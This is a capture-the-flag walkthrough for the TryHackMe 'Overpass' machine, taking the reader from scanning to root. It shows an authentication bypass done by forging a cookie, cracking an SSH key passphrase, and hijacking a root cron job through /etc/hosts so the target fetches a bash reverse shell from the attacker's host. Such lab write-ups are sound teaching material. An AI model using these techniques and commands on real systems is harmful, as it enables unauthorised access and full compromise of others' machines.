Overpass TryHackMe Writeup/Walkthrough
What happens when some broke CompSci students make a password manager?
Obviously a perfect commercial success!
Scan the machine.
If you are unsure how to tackle this, I recommend checking out the Nmap Tutorials by Hack Hunt.
nmap -sV -Pn <IP>

Looks like we have two ports open: 22, 80
Let’s check the website.

Downloads Page:

You can download the source code from here and analyze it.
Next Step, Subdomains Finder! I am using gobuster.
gobuster dir -u http://<IP> -w /usr/share/wordlists/dirb/common.txt

The interesting one here is
/admin.

I found a login page. Let’s check the source code for the admin page.

Found three scripts here:
- main.js
- login.js
- cookie.js
Seems like login.js gets the responses and check for the word, Incorrect Credentials. If its is not present that means we have the access.

So, we can set cookies automatically in the Browser or use BurpSuite do it.
With BurpSuite:
- Intercept the request.
- Right click > Do Show response.
- Forward, Forward…. till you get the response.
- Backspace incorrect credentials and forward the response.
In Browser (FireFox):
- Right Click > Inspect Element.
- Go to Storage. Add the cookie with name
SessionTokenand no value. - Save it and reload the page.
BAAM! We are logged in.
We have a username, james and a SSH Key to login.

Copy the SSH Key and save it in a file. You can name the file anything. I named is id_rsa (generally used name).
Before connecting, we need to change the permissions for the key -> chmod 600 id_rsa
When I tried to connect, a passphrase was required. Let’s use JohnTheRipper, to crack the password.
First we need to convert the file into Hash. To do that -> ssh2john id_rsa > hash

Now we can provide rockyou.txt as a wordlist to crack this HASH.

We got the password.
I logged in with the credentials, username:james and password:GOT FROM JOHN

We got the user flag.

While looking through, I found a TODO list.

Whats’ interesting here is the last task. Looks like Script Automation aka a cronjob.
So, let’s have look for this cronjobs. The file is stored in /etc/crontab.

There is a curl command which gets a bash file from a remote server and passes the content to bash command as ROOT.
Let’s first create a folder downloads and subfolder src using command -> mkdir -p downloads/src and a file named buildscript.sh in our local machine. Add the bash one liear for reverse shell to it -> bash -i >& /dev/tcp/<YOUR IP>/4444 0>&1. Also start a server using python -> python3 -m http.server 80.

What we have done here is created a URL. Like
http://<OUR_IP>/downloads/src/buildscript.sh. Same as what curl is requesting for!
Fireup another terminal and start a netcat listener -> nc -lvnp 4444
We are done with the work on our machine. Let’s jump back to the target machine.
The overpass.thm part can be replace with our IP using the HOSTS file on the target machine. As the system first looks for the DNS Query at our local machine.
To know more about HOST files and how it works, Check this link.
HOSTS file on Linux is stored at /etc/hosts. Open the file, change the IP of overpass.thm to your IP.

Wait for a while, it may take sometime.
In few minutes or so, you will get a reverse connection from the target machine.

You know what to do next :stuck_out_tongue_winking_eye:
